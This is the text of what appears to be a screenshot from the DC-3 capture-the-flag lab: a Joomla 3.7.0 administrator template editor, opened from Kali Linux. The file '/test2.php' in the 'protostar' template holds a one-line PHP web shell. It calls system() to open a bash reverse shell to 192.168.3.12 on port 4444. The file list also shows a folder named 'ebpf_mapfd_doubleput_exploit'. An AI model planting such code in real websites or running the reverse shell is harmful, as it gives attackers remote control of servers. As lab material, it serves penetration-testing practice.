 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/test2.php" in template "protostar".
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.3.12/4444 0>&1' ");
3 ?>
css
ebpf_mapfd_doubleput_exploit
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
View Site 0 Visitors 2 Administrators 0 Messages Log out Joomla! 3.7.0 — © 2020 DC-3
Right Ctrl